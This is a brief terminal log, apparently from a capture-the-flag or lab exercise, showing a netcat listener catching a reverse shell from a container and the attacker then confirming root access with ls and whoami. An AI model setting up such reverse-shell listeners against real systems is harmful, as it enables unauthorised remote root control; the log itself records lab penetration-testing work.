 ❯ sudo nc -lvnp 9991
listening on [any] 9991 ...
connect to [192.168.100.119] from (UNKNOWN) [172.17.0.2] 46646
root@dfdb605789b8:/home/daenerys/.secret# cd
cd
root@dfdb605789b8:~# ls
ls
root@dfdb605789b8:~# ls -la
ls -la
total 24
drwx------ 1 root root 4096 Jul 17  2024 .
drwxr-xr-x 1 root root 4096 Oct 10 12:02 ..
-rw-r--r-- 1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x 3 root root 4096 Jul 17  2024 .local
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
drwx------ 2 root root 4096 Jul 16  2024 .ssh
root@dfdb605789b8:~# whoami
whoami
root
root@dfdb605789b8:~#